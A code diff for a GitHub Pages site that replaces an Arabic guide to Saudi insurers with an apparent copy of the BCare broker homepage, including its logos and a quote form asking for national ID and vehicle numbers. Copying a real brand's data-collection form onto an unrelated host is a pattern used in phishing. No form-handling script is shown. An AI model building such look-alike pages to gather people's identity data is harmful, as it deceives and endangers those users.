+          <span>مركبات</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="medical" onclick="window.open('https://medical.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (6).svg" alt="" class="stab-icon stab-icon--heart" aria-hidden="true" />
+          <span>طبي</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="mm" onclick="window.open('https://mm.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (3).svg" alt="" class="stab-icon stab-icon--steth" aria-hidden="true" />
+          <span>اخطاء طبية</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="travel" onclick="window.open('https://travel.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (2).svg" alt="" class="stab-icon stab-icon--plane" aria-hidden="true" />
+          <span>سفر</span>
+          <span class="stab-bar"></span>
+        </button>
+        <button class="service-tab" data-service="helpers" onclick="window.open('https://helpers.bcare.com.sa/','_blank')">
+          <img src="assets/images/download (1).svg" alt="" class="stab-icon stab-icon--house" aria-hidden="true" />
+          <span>العمالة المنزلية</span>
+          <span class="stab-bar"></span>
+        </button>
+      </nav>
+
+      <!-- نموذج العروض -->
+      <div class="quote-form-wrap" id="form-section">
+
+        <div class="purpose-tabs" role="tablist">
+          <button class="purpose-tab active" id="ptab-new" role="tab" data-purpose="1">تأمين جديد</button>
+          <button class="purpose-tab" id="ptab-transfer" role="tab" data-purpose="2">نقل ملكية</button>
         </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>لا تقدم خدمة مباشرة، بل وسيط</li>
-            <li>التسوية تتم عبر الشركة الأصلية</li>
-          </ul>
-        </div>
+
+        <form class="quote-form" id="quote-form" novalidate autocomplete="off">
+
+          <!-- حقل البائع (نقل الملكية فقط) -->
+          <div class="form-group form-group--animated" id="field-seller" data-hidden="true">
+            <label class="form-label" for="seller-id">رقم هوية البائع</label>
+            <input type="text" id="seller-id" name="ownerNationalId"
+                   class="form-input" placeholder="رقم هوية البائع"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="seller-error"></div>
+          </div>
+
+          <!-- رقم الهوية / الإقامة -->
+          <div class="form-group">
+            <label class="form-label" for="national-id" id="national-id-label">رقم الهوية / الإقامة</label>
+            <input type="text" id="national-id" name="nationalId"
+                   class="form-input" placeholder="رقم الهوية / الإقامة"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="national-id-error"></div>
+          </div>
+
+          <!-- راديو: نوع التسجيل -->
+          <div class="form-group" id="field-reg-type">
+            <div class="radio-row">
+              <!-- استمارة أولاً (يظهر يمين في RTL) -->
+              <label class="radio-option">
+                <input type="radio" name="vehicleIdType" value="1" id="radio-serial" checked />
+                <span class="radio-btn">
+                  <span class="radio-dot"></span>
+                  <span class="radio-text">استمارة</span>
+                </span>
+              </label>
+              <!-- بطاقة جمركية ثانياً (يظهر يسار) -->
+              <label class="radio-option">
+                <input type="radio" name="vehicleIdType" value="2" id="radio-customs" />
+                <span class="radio-btn">
+                  <span class="radio-dot"></span>
+                  <span class="radio-text">بطاقة جمركية</span>
+                </span>
+              </label>
+            </div>
+          </div>
+
+          <!-- استمارة: الرقم التسلسلي -->
+          <div class="form-group" id="field-serial">
+            <label class="form-label" for="seq-number">
+              الرقم التسلسلي
+              <span class="info-icon" tabindex="0" aria-label="ما هو الرقم التسلسلي؟">
+                <span class="material-icons">info</span>
+                <span class="tooltip-box">الرقم التسلسلي موجود على استمارة تسجيل المركبة</span>
+              </span>
+            </label>
+            <input type="text" id="seq-number" name="sequenceNumber"
+                   class="form-input" placeholder="الرقم التسلسلي"
+                   maxlength="10" inputmode="numeric" />
+            <div class="field-error" id="seq-error"></div>
+          </div>
+
+          <!-- بطاقة جمركية: سنة الصنع + الرقم الجمركي -->
+          <div class="form-row form-group--animated" id="field-customs-row" data-hidden="true">
+            <div class="form-group form-group--half">
+              <label class="form-label" for="mfg-year">سنة صنع المركبة</label>
+              <div class="select-wrapper">
+                <select id="mfg-year" name="manufacturingYear" class="form-input form-select">
+                  <option value="">سنة صنع المرك...</option>
+                </select>
+                <span class="material-icons select-chevron">expand_more</span>
+              </div>
+              <div class="field-error" id="mfg-year-error"></div>
+            </div>
+            <div class="form-group form-group--half">
+              <label class="form-label" for="customs-number">
+                الرقم الجمركي
+                <span class="info-icon" tabindex="0">
+                  <span class="material-icons">info</span>
+                  <span class="tooltip-box">الرقم الجمركي موجود على البطاقة الجمركية للمركبة</span>
+                </span>
+              </label>
+              <input type="text" id="customs-number" name="customsNumber"
+                     class="form-input" placeholder="الرقم الجمركي"
+                     maxlength="10" inputmode="numeric" />
+              <div class="field-error" id="customs-error"></div>
+            </div>
+          </div>
+
+          <!-- رمز التحقق -->
+          <div class="form-group">
+            <label class="form-label" for="captcha-input">رمز التحقق</label>
+            <div class="captcha-row" id="captcha-row">
+              <input type="text" id="captcha-input" name="captchaInput"
+                     class="form-input captcha-input-field"
+                     placeholder="" maxlength="8"
+                     autocomplete="off" autocorrect="off" spellcheck="false" />
+              <div class="captcha-display">
+                <canvas id="captcha-canvas" width="110" height="44" aria-hidden="true"></canvas>
+                <button type="button" class="captcha-refresh" id="captcha-refresh" aria-label="تحديث رمز التحقق">
+                  <span class="material-icons">autorenew</span>
+                </button>
+              </div>
+            </div>
+            <div class="field-error" id="captcha-error"></div>
+          </div>
+
+          <!-- الموافقة -->
+          <div class="form-group consent-group">
+            <label class="consent-label">
+              <input type="checkbox" id="accept-terms" name="acceptTerms" class="consent-checkbox" />
+              <span class="consent-text">أوافق على منح شركة عناية الوسيط الحق في الاستعلام من شركة نجم و/أو مركز المعلومات الوطني عن بياناتي</span>
+            </label>
+          </div>
+
+          <!-- زر إظهار العروض -->
+          <button type="submit" class="btn-submit" id="submit-btn" disabled>
+            إظهار العروض
+          </button>
+
+          <!-- مصرح من -->
+          <div class="authorized-row">
+            <span class="authorized-lbl">مصرح من:</span>
+            <img src="assets/images/imgi_41_saudi.svg" alt="هيئة التأمين" class="sama-logo" />
+          </div>
+
+        </form>
       </div>
-      <a class="cta-btn" href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة موقع تأميني والحصول على عرض</a>
-    </div>
-
-    <h2 id="bupa">2. بوبا السعودية — التأمين الطبي الفاخر</h2>
-    <div class="company-card">
-      <h3>بوبا السعودية <span class="badge">أفضل طبي</span></h3>
-      <p><strong>بوبا (Bupa Arabia)</strong> تعتبر من أرقى شركات التأمين الطبي في المملكة. تتميز بشبكة مستشفيات واسعة جداً وتغطية شاملة تشمل العلاج في الخارج.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>شبكة مستشفيات ضخمة</li>
-            <li>تغطية علاج في الخارج</li>
-            <li>خدمة عملاء ممتازة</li>
-            <li>برامج تأمين مخصصة للعائلات</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الأسعار أعلى من المتوسط</li>
-            <li>أقل تركيز على تأمين السيارات</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة موقع بوبا</a>
-    </div>
-
-    <h2 id="malath">3. ملاذ للتأمين — الموثوقية والسرعة</h2>
-    <div class="company-card">
-      <h3>ملاذ للتأمين <span class="badge">الأسرع تسوية</span></h3>
-      <p><strong>ملاذ للتأمين</strong> من الشركات الرائدة في سوق التأمين السعودي. تشتهر بسرعة تسوية المطالبات وخدماتها الرقمية المتطورة. تقدم تأمين سيارات، طبي، حوادث، وتأمين منازل.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>تسوية مطالبات سريعة جداً</li>
-            <li>تطبيق ذكي سهل الاستخدام</li>
-            <li>عروض تنافسية على التأمين الشامل</li>
-            <li>خدمة عملاء 24 ساعة</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>بعض الشكاوى حول زيادة الأقساط عند التجديد</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة موقع ملاذ للتأمين</a>
-    </div>
-
-    <h2 id="rajhi">4. تكافل الراجحي — الحلول الشرعية</h2>
-    <div class="company-card">
-      <h3>تكافل الراجحي <span class="badge">إسلامي</span></h3>
-      <p>تُعَدّ <strong>تكافل الراجحي</strong> من أعرق شركات التأمين التكافلي في المملكة. تقدم منتجات متوافقة مع أحكام الشريعة الإسلامية وتغطي جميع احتياجات الأفراد والشركات.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>منتجات إسلامية 100%</li>
-            <li>شبكة فروع واسعة</li>
-            <li>تأمين سيارات بأسعار منافسة</li>
-            <li>سمعة قوية وثقة عالية</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>التطبيق يحتاج تحديثات دورية</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة موقع تكافل الراجحي</a>
-    </div>
-
-    <h2 id="saico">5. سايكو — التنوع والمرونة</h2>
-    <div class="company-card">
-      <h3>سايكو <span class="badge">الأكثر تنوعاً</span></h3>
-      <p><strong>SAICO</strong> تقدم حلول تأمينية متنوعة تشمل التأمين الطبي، البحري، الهندسي، وحماية الممتلكات. تعتبر خياراً ممتازاً للشركات الصغيرة والمتوسطة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>تنوع كبير في منتجات التأمين</li>
-            <li>أسعار مرنة حسب الاحتياج</li>
-            <li>خبرة طويلة في السوق السعودي</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الموقع الإلكتروني أقل تطوراً</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة موقع سايكو</a>
-    </div>
-
-    <h2 id="wabel">6. وابل للتأمين — الجودة والامتثال</h2>
-    <div class="company-card">
-      <h3>وابل للتأمين</h3>
-      <p><strong>وابل للتأمين</strong> شركة سعودية ناشئة لكنها تتميز بخدمة عملاء ممتازة وامتثال كامل لأنظمة ساما. تقدم تأمين سيارات شامل وضد الغير.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>أسعار تنافسية للغاية</li>
-            <li>خدمة سريعة ومباشرة</li>
-            <li>وثائق شفافة بدون Hidden Fees</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>شبكة مستشفيات أصغر من الكبار</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.wabel.com.sa" target="_blank" rel="noopener">زيارة موقع وابل للتأمين</a>
-    </div>
-
-    <h2 id="gulf">7. الخليجية العامة — الخبرة والاستقرار</h2>
-    <div class="company-card">
-      <h3>الخليجية العامة</h3>
-      <p><strong>الخليجية العامة للتأمين</strong> من الشركات العريقة التي تأسست منذ عقود. تقدم منتجات تأمينية شاملة للأفراد والشركات مع استقرار مالي عالٍ.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>استقرار مالي وتاريخ طويل</li>
-            <li>تأمين تجاري وصناعي قوي</li>
-            <li>سمعة طيبة في السوق</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الواجهة الرقمية أقل حداثة</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.gulfgeneral.com.sa" target="_blank" rel="noopener">زيارة موقع الخليجية العامة</a>
-    </div>
-
-    <h2 id="walaa">8. ولاء للتأمين — الولاء يُثمر</h2>
-    <div class="company-card">
-      <h3>ولاء للتأمين</h3>
-      <p><strong>ولاء للتأمين</strong> تقدم برامج ولاء مميزة للعملاء المستمرين. تتميز بعروضها المتجددة وخدمة عملاء ودودة.</p>
-      <div class="pros-cons">
-        <div class="pros">
-          <h4>مزايا</h4>
-          <ul>
-            <li>نقاط ولاء وخصومات متجددة</li>
-            <li>تأمين شامل للسيارات</li>
-            <li>تجربة شراء سلسة</li>
-          </ul>
-        </div>
-        <div class="cons">
-          <h4>ملاحظات</h4>
-          <ul>
-            <li>الشبكة الصحية متوسطة</li>
-          </ul>
-        </div>
-      </div>
-      <a class="cta-btn" href="https://www.walaa.com" target="_blank" rel="noopener">زيارة موقع ولاء للتأمين</a>
-    </div>
-
-    <h2 id="compare">جدول مقارنة سريع</h2>
-    <table>
-      <thead>
-        <tr>
-          <th>الشركة</th>
-          <th>الأفضل لـ</th>
-          <th>التميز</th>
-          <th>الرابط</th>
-        </tr>
-      </thead>
-      <tbody>
-        <tr>
-          <td>تأميني</td>
-          <td>مقارنة الأسعار</td>
-          <td>منصة مقارنة + خصومات</td>
-          <td><a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>بوبا</td>
-          <td>التأمين الطبي</td>
-          <td>شبكة مستشفيات ضخمة</td>
-          <td><a href="https://www.bupa.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>ملاذ</td>
-          <td>سرعة التسوية</td>
-          <td>تطبيق ذكي متطور</td>
-          <td><a href="https://www.malath.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>تكافل الراجحي</td>
-          <td>التأمين الإسلامي</td>
-          <td>منتجات متوافقة مع الشريعة</td>
-          <td><a href="https://www.rajhitakaful.com" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-        <tr>
-          <td>سايكو</td>
-          <td>تأمين الشركات</td>
-          <td>تنوع المنتجات</td>
-          <td><a href="https://www.saico.com.sa" target="_blank" rel="noopener">زيارة</a></td>
-        </tr>
-      </tbody>
-    </table>
-
-    <h2 id="faq">أسئلة شائعة</h2>
-    <h3>ما هو الفرق بين التأمين ضد الغير والشامل؟</h3>
-    <p>التأمين <strong>ضد الغير</strong> يغطي أضرار الطرف الآخر فقط (إلزامي قانونياً)، بينما <strong>التأمين الشامل</strong> يغطي أضرار سيارتك وأنت أيضاً (اختياري).</p>
-
-    <h3>كيف أحصل على أرخص وثيقة تأمين؟</h3>
-    <p>استخدم <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">منصة تأميني</a> لمقارنة الأسعار من أكثر من 30 شركة دفعة واحدة. غالباً توجد خصومات حصرية عبر المنصات الإلكترونية.</p>
-
-    <h3>هل يمكنني تأمين سيارتي بدون فحص دوري؟</h3>
-    <p>لا، <strong>الفحص الدوري</strong> شرط أساسي لتجديد تأمين السيارة في السعودية، ما لم تكن سيارة جديدة (أول 3 سنوات).</p>
-
-    <div class="highlight-box">
-      <strong>ملخص سريع:</strong> إذا كنت تبحث عن <strong>أفضل شركة تأمين في السعودية</strong> للسيارات، ابدأ بـ <a href="https://www.tameeni.com/ar" target="_blank" rel="noopener">تأميني</a> للمقارنة. للتأمين الطبي الفاخر، اختر <a href="https://www.bupa.com.sa" target="_blank" rel="noopener">بوبا</a>. للسرعة في التسوية، اختر <a href="https://www.malath.com.sa" target="_blank" rel="noopener">ملاذ</a>.
-    </div>
-  </article>
-</div>
-
-<footer>
-  <p>جميع الحقوق محفوظة © 2026 | <a href="https://shown-io.github.io/redirect-site">دليل التأمين السعودي</a></p>
-  <p style="margin-top:.5rem; font-size:.8rem; opacity:.8;">هذا الدليل غير تابع لأي شركة تأمين. نراجع ونحدّث المعلومات باستمرار لنقدم لك أدق المحتوى.</p>
-</footer>
-
+
+    </div>
+  </div>
+
+  <!-- شريط شركات التأمين -->
+  <div class="insurers-strip">
+    <div class="insurers-track">
+      <img src="assets/images/imgi_9_23arbic.svg"           alt="23 شركة تأمين" class="ins-count" />
+      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
+      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
+      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
+      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
+      <img src="assets/images/imgi_14_Aljazira-Takaful.svg" alt="الجزيرة تكافل" />
+      <img src="assets/images/imgi_15_Amana.svg"            alt="أمانة" />
+      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
+      <img src="assets/images/imgi_17_MedGulf.svg"          alt="MedGulf" />
+      <img src="assets/images/imgi_18_GGI.svg"              alt="GGI" />
+      <img src="assets/images/imgi_19_ACIG.svg"             alt="ACIG" />
+      <img src="assets/images/imgi_20_ArabianShield.svg"    alt="الدرع العربي" />
+      <img src="assets/images/imgi_21_UCA.svg"              alt="UCA" />
+      <img src="assets/images/imgi_22_AlRajhi.svg"          alt="الراجحي" />
+      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
+      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
+      <img src="assets/images/imgi_10_AICC.svg"             alt="AICC" />
+      <img src="assets/images/imgi_11_TUIC.svg"             alt="TUIC" />
+      <img src="assets/images/imgi_12_Walaa.svg"            alt="ولاء" />
+      <img src="assets/images/imgi_13_Salama.svg"           alt="سلامة" />
+      <img src="assets/images/imgi_16_AXA.svg"              alt="AXA" />
+      <img src="assets/images/imgi_23_Allianz.svg"          alt="Allianz" />
+      <img src="assets/images/imgi_24_Tawuniya.svg"         alt="التعاونية" />
+    </div>
+  </div>
+
+</section>
+
+<!-- قسم "طريقك آمن مع بي كير" -->
+<section class="features-section" id="features-section">
+  <div class="container">
+    <h2 class="section-title">طريقك آمـن مع بي كير</h2>
+    <div class="features-grid">
+      <div class="feature-card"><img src="assets/images/imgi_25_insureOneMin.svg" alt="تأمينك في دقيقة" /><h3>تأمينك في دقيقة</h3><p>نقارن لك كل عروض الأسعار بشكل فوري من كل شركات التأمين</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_26_sprateInsure.svg" alt="فصّل تأمينك" /><h3>فصّل تأمينك</h3><p>أنواع تأمين متعددة: تأمين ضد الغير، تأمين مميز، تأمين شامل وقيمة تحمل متنوعة</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_27_priceLess.svg" alt="أسعار أقل" /><h3>أسعار أقل</h3><p>عندنا فريق يراقب كل صغيرة وكبيرة في السوق ويضمن أن سعرك الأقل والمناسب لك</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_28_sechleInsure.svg" alt="جدول تأمينك" /><h3>جدول تأمينك</h3><p>نرسل لك إشعارات تذكيرية لتجديد تأمينك وتقدر تجدول تاريخ بدايته</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_29_wind.svg" alt="هب ريح" /><h3>هب ريح</h3><p>نربط وثيقتك في أسرع وقت مع نظام المرور ونجم</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_30_discounts.svg" alt="خصومات تضبطك" /><h3>خصومات تضبطك</h3><p>خصومات لبعض القطاعات الحكومية وشبه الحكومية والخاصة</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_31_benfit.svg" alt="منافع تحميك" /><h3>منافع تحميك</h3><p>خطط تأمين متنوعة مع المرونة في تحديد المنافع الإضافية اللي تناسبك</p></div>
+      <div class="feature-card"><img src="assets/images/imgi_32_oneWay.svg" alt="مكان واحد" /><h3>مكان واحد</h3><p>تدير كل وثائقك إدارة إلكترونية كاملة من مكان واحد وتجددها في أي وقت</p></div>
+    </div>
+  </div>
+</section>
+
+<!-- قسم "خصومات وريف" -->
+<section class="discounts-section" id="discounts-section">
+  <div class="container">
+    <h2 class="section-title">خصومات وريف</h2>
+    <p class="section-subtitle">خصومات وعروض مباشرة من مختلف المتاجر العالمية والمحلية لعملاء بي كير (أفراد، شركات)</p>
+    <div class="discounts-grid">
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_33_RoshRayhaan.jpg" alt="روش ريحان" /></div><div class="discount-info"><p class="discount-name">روش ريحان</p><p class="discount-val">خصم 15%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_34_none.svg" alt="نون" /></div><div class="discount-info"><p class="discount-name">نون</p><p class="discount-val">خصم 15%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_35_perfectWight.png" alt="الوزن المثالي" /></div><div class="discount-info"><p class="discount-name">الوزن المثالي</p><p class="discount-val">خصم 50%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_36_drive7.png" alt="درايف7" /></div><div class="discount-info"><p class="discount-name">درايف7</p><p class="discount-val">خصم 20%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_37_swater.jpg" alt="سويتر" /></div><div class="discount-info"><p class="discount-name">سويتر</p><p class="discount-val">خصم 20%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_38_sivvi.svg" alt="سيفي" /></div><div class="discount-info"><p class="discount-name">سيفي</p><p class="discount-val">خصم 10%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_39_Physiotherabia.jpg" alt="فيزيوثيرابيا" /></div><div class="discount-info"><p class="discount-name">فيزيوثيرابيا</p><p class="discount-val">خصم 20%</p></div></div>
+      <div class="discount-card"><div class="discount-logo-box"><img src="assets/images/imgi_40_Group 6444.svg" alt="نوفميد" /></div><div class="discount-info"><p class="discount-name">نوفميد</p><p class="discount-val">خصم 15%</p></div></div>
+    </div>
+    <div class="discounts-more"><button class="btn-more" id="btn-more-discounts">عرض المزيد من الخصومات</button></div>
+  </div>
+</section>
+
+<!-- قسم "ليش بي كير خيارك الأول" -->
+<section class="why-section" id="why-section">
+  <div class="container">
+    <h2 class="section-title">ليش بي كير خيارك الأول في التأمين؟</h2>
+    <div class="why-grid">
+      <div class="why-card"><img src="assets/images/download (1).svg" alt="منك وفيك" /><h3>منك وفيك</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_43_payments_FILL0_wght400_GRAD0_opsz48.svg" alt="عروض تفهمك" /><h3>عروض تفهمك</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_45_tachometer-alt-fastest.svg" alt="سعر يرضيك" /><h3>سعر يرضيك</h3></div>
+      <div class="why-card"><img src="assets/images/download (7).svg" alt="إصدار سريع" /><h3>إصدار سريع</h3></div>
+      <div class="why-card"><img src="assets/images/imgi_48_PaymentMethods1.svg" alt="نقسط تأمينك" /><h3>نقّسط تأمينك</h3></div>
+      <div class="why-card"><img src="assets/images/download (4).svg" alt="نفزع لك" /><h3>نفزع لك</h3></div>
+    </div>
+    <div class="why-cta">
+      <a href="#form-section" class="btn-primary">
+        <span class="material-icons">headset_mic</span>
+        راسلنا
+      </a>
+    </div>
+  </div>
+</section>
+
+<!-- FOOTER PLACEHOLDER -->
+<div id="app-footer"></div>
+
+<script src="js/layout.js"></script>
+<script src="js/main.js"></script>
 </body>
 </html>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,793 @@
+/* =====================================================
+   بي كير — style.css  (v2 — مطابق للأصل)
+   أزرق أساسي: #146394  |  ذهبي: #faa62e
+   RTL  |  Mobile-first
+===================================================== */
+
+/* ─── Custom Properties ─────────────────────────── */
+:root {
+  --blue:        #146394;
+  --blue-dark:   #0e4f76;
+  --blue-light:  #1a7ab8;
+  --blue-hero:   #146394;   /* خلفية Hero */
+  --gold:        #faa62e;
+  --gold-dark:   #e8951a;
+  --white:       #ffffff;
+  --off-white:   #f5f8fb;
+  --gray-50:     #f8fafc;
+  --gray-100:    #f0f4f8;
+  --gray-200:    #e2e8f0;
+  --gray-300:    #cbd5e1;
+  --gray-400:    #94a3b8;
+  --gray-500:    #64748b;
+  --gray-800:    #1e293b;
+  --red:         #e53935;
+  --red-bg:      #fdecea;
+  --border:      #d9e3ed;
+  --shadow-sm:   0 1px 4px rgba(20,99,148,.10);
+  --shadow-md:   0 4px 16px rgba(20,99,148,.14);
+  --shadow-lg:   0 8px 32px rgba(20,99,148,.18);
+  --r-sm:   6px;
+  --r-md:   12px;
+  --r-lg:   20px;
+  --r-xl:   28px;
+  --trans:  all .22s ease;
+  --font:   'Readex Pro','Noto Sans Arabic',sans-serif;
+  --max-w:  1200px;
+}
+
+/* ─── Reset ──────────────────────────────────────── */
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+html{font-size:16px;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{font-family:var(--font);direction:rtl;color:var(--gray-800);background:var(--white);line-height:1.6;overflow-x:hidden}
+img{max-width:100%;height:auto;display:block}
+a{text-decoration:none;color:inherit}
+ul{list-style:none}
+button{cursor:pointer;font-family:var(--font);border:none;background:none}
+input,select{font-family:var(--font);direction:rtl}
+
+.container{width:100%;max-width:var(--max-w);margin-inline:auto;padding-inline:clamp(.875rem,4vw,1.5rem)}
+.hidden{display:none!important}
+
+/* =====================================================
+   HEADER
+===================================================== */
+.header{
+  position:sticky;top:0;z-index:1000;
+  background:var(--white);
+  border-bottom:1px solid var(--border);
+  box-shadow:var(--shadow-sm);
+}
+.header-inner{
+  display:flex;align-items:center;
+  justify-content:space-between;
+  height:clamp(54px,8vw,66px);
+  gap:.75rem;
+}
+
+/* الشعار — يمين في الرئيسية */
+.header-logo img{height:clamp(28px,5vw,38px);width:auto}
+
+/* هيدر صفحة العروض — شعار بالوسط */
+.header--inquiry .header-inner{position:relative}
+.header-logo--center{
+  position:absolute;left:50%;top:50%;
+  transform:translate(-50%,-50%);
+}
+
+/* مجموعة الوسط (مستخدم + هامبرغر) */
+.header-center{display:flex;align-items:center;gap:.5rem}
+
+/* زر اللغة — pill أبيض بإطار رمادي، النقطة قبل النص */
+.btn-lang{
+  display:flex;align-items:center;gap:.35rem;
+  padding:.3rem .65rem;
+  border:1.5px solid var(--border);
+  border-radius:50px;
+  background:var(--white);
+  color:var(--gray-800);font-size:.85rem;font-weight:700;
+  transition:var(--trans);
+  order:0;
+}
+.btn-lang:hover{border-color:var(--blue);color:var(--blue)}
+
+/* النقطة الزرقاء */
+.lang-dot-circle{
+  display:inline-block;
+  width:8px;height:8px;min-width:8px;
+  background:var(--blue);border-radius:50%;
+}
+
+/* أيقونة المستخدم — دائرة بيضاء بإطار رمادي */
+.btn-user{
+  display:flex;align-items:center;justify-content:center;
+  width:36px;height:36px;
+  background:var(--white);
+  border:1.5px solid var(--border);
+  border-radius:50%;
+  color:var(--blue);transition:var(--trans);
+}
+.btn-user:hover{background:var(--gray-100);border-color:var(--blue)}
+.btn-user .material-icons{font-size:1.15rem}
+
+/* هامبرغر */
+.hamburger{display:flex;flex-direction:column;gap:5px;padding:.35rem;cursor:pointer}
+.hamburger span{display:block;width:22px;height:2px;background:var(--gray-800);border-radius:2px;transition:var(--trans)}
+.hamburger.open span:nth-child(1){transform:translateY(7px) rotate(45deg)}
+.hamburger.open span:nth-child(2){opacity:0}
+.hamburger.open span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}
+
+/* قائمة جوال */
+.mobile-nav{display:none;flex-direction:column;background:var(--white);border-top:1px solid var(--border);padding:.75rem 1.25rem;gap:.1rem}
+.mobile-nav.open{display:flex}
+.mobile-nav a{padding:.6rem .4rem;font-size:.93rem;color:var(--gray-800);border-bottom:1px solid var(--gray-100);font-weight:500;transition:var(--trans)}
+.mobile-nav a:hover{color:var(--blue)}
+
+/* ── زر العودة للأعلى ────────────────────────────── */
+.back-to-top{
+  position:fixed;bottom:5.5rem;left:1.25rem;z-index:900;
+  width:40px;height:40px;
+  background:var(--blue);color:var(--white);
+  border-radius:50%;border:none;cursor:pointer;
+  display:flex;align-items:center;justify-content:center;
+  box-shadow:var(--shadow-md);
+  opacity:0;visibility:hidden;
+  transition:opacity .3s,visibility .3s,transform .3s;
+  transform:translateY(12px);
+}
+.back-to-top.visible{opacity:1;visibility:visible;transform:translateY(0)}
+.back-to-top:hover{background:var(--blue-dark);transform:translateY(-2px)}
+.back-to-top .material-icons{font-size:1.2rem}
+
+/* ── زر الدعم (دائرة برتقالية) ──────────────────── */
+.support-btn{
+  position:fixed;bottom:1.25rem;left:1.25rem;z-index:900;
+  width:48px;height:48px;
+  background:var(--gold);color:var(--white);
+  border-radius:50%;
+  display:flex;align-items:center;justify-content:center;
+  box-shadow:0 4px 16px rgba(250,166,46,.45);
+  transition:var(--trans);
+}
+.support-btn:hover{background:var(--gold-dark);transform:scale(1.08)}
+.support-btn .material-icons{font-size:1.3rem}
+
+/* ── واتساب في السوشال ──────────────────────────── */
+.social-link--wa{background:rgba(37,211,102,.2)}
+.social-link--wa:hover{background:#25d366}
+
+/* =====================================================
+   HERO — الصندوق الأزرق
+===================================================== */
+.hero-section{position:relative;background:var(--gray-50)}
+
+/* صندوق أزرق علوي */
+.hero-blue-box{
+  position:relative;
+  background:var(--blue-hero);
+  overflow:hidden;
+  padding:clamp(1.75rem,5vw,3rem) 0 clamp(3rem,8vw,5rem);
+}
+
+/* زخارف الخلفية */
+.hero-deco{position:absolute;top:0;pointer-events:none;opacity:.55;height:100%;max-height:480px}
+.hero-deco--right{right:0}
+.hero-deco--left{left:0}
+
+.hero-text-wrap{position:relative;z-index:1;text-align:center}
+.hero-title{
+  font-size:clamp(1.3rem,4vw,2.1rem);font-weight:700;
+  color:var(--white);line-height:1.35;
+  max-width:620px;margin-inline:auto;
+}
+.hero-subtitle{
+  font-size:clamp(.8rem,2vw,.95rem);
+  color:rgba(255,255,255,.82);
+  max-width:560px;margin:clamp(.6rem,2vw,.9rem) auto 0;
+  line-height:1.75;
+}
+
